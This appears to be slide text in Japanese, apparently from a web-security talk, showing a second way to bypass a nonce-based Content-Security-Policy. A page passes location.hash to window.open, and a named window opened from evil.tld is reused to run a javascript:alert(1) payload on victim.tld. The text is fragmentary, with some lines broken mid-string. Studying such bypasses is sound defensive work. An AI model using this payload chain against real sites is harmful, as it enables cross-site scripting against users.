 CSPのバイパス２
以下の様なコードがあった場合
Content-Security-Policy: script-src: ‘nonce-random’;
window.open(location.hash.slice(1),”new”)
https://evil.tld https://victim.tld#javascript:alert(1)
button.onclick = () => {
window.open(location.hash.slice(1),
”new”);
}
window.name=”new”;
window.open(“//victim.tld#javascript:
alert(1)”);
location.href=”//victim.tld/robots.txt”
